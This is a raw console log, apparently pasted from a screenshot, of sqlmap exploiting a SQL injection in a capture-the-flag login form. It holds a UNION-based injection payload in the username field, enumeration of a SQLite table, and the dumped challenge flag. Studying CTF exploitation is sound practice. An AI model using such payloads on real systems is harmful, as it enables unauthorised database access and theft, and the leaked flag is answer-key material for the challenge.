 C:\Windows\System32\cmd.e
Title: Generic UNION query (NULL) - 1 column
Payload: username=admin' UNION ALL SELECT CONCAT(CONCAT('qpqxq','TgROQEAExDsdhZNFIINCkMuwSHrnDEEKlhMPxfVw'),'qqkvq')
-- UaUI&password=1234
---
[19:29:57] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:29:57] [INFO] fetching columns for table 'afWeNG57lB2QHac6jDMrCd2pHvk4jk5WQPvSXW6k8JwwbQqXwddEJlCPmMSLL72qPquy7cBJKE
Dlx4TE4mCtReCEIQMAorMnX2Zvl'
got a 302 redirect to 'http://34.44.129.8:55766/home'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[19:29:58] [INFO] fetching entries for table 'afWeNG57lB2QHac6jDMrCd2pHvk4jk5WQPvSXW6k8JwwbQqXwddEJlCPmMSLL72qPquy7cBJKE
Dlx4TE4mCtReCEIQMAorMnX2Zvl'
Database: <current>
Table: afWeNG57lB2QHac6jDMrCd2pHvk4jk5WQPvSXW6k8JwwbQqXwddEJlCPmMSLL72qPquy7cBJKEDlx4TE4mCtReCEIQMAorMnX2Zvl
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| LITCTF{w04h_sQl?_l0v3_to_S3e_iT} |
+----------------------------------+
[19:30:00] [INFO] table 'SQLite_masterdb.afWeNG57lB2QHac6jDMrCd2pHvk4jk5WQPvSXW6k8JwwbQqXwddEJlCPmMSLL72qPquy7cBJKEDlx4T
E4mCtReCEIQMAorMnX2Zvl' dumped to CSV file 'C:\Users\y@7q\AppData\Local\sqlmap\output\34.44.129.8\dump\SQLite_masterdb\a
fWeNG57lB2QHac6jDMrCd2pHvk4jk5WQPvSXW6k8JwwbQqXwddEJlCPmMSLL72qPquy7cBJKEDlx4TE4mCtReCEIQMAorMnX2Zvl.csv'
[19:30:00] [INFO] fetched data logged to text files under 'C:\Users\y@7q\AppData\Local\sqlmap\output\34.44.129.8'
[*] ending @ 19:30:00 /2025-08-25/
E:\myCTFTools\WebTools\sqlmap>